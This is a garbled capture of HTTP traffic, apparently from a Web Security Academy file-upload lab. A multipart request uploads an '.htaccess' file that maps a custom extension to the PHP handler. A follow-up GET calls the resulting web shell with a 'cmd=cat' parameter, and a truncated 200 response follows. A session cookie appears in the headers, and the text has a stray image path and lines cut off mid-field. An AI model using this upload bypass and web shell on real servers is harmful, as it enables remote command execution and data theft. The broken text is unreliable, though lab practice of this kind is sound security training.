 ------WebKitFormBoundaryq2IQsz5QSxyo9h3R
Content-Disposition: form-data; name="avatar"; filename="
.htaccess"
Content-Type: image/png
SetHandler application/x-httpd-php
------WebKitFormBoundaryq2IQsz5QSxyo9h3R
Content-Disposition: form-data; name="user"
GET /files/avatars/cryusyang1.php1?cmd=cat+/home/user
HTTP/2
Host:
0a67009703a3dfad84bf0122007f00b6.web-security-academy.net
Cookie: session=B6VLYtxve91msma03oiZjWZ6UUwwhn7o
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: zh-CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
1 HTTP/2 200 OK
2 Date: Wed, 06 Nov 2024 0
3 Server: Apache/2.4.41 (U
4 Content-Type: text/html;
5 X-Frame-Options: SAMEORI
6 Content-Length: 5
7
8 Shell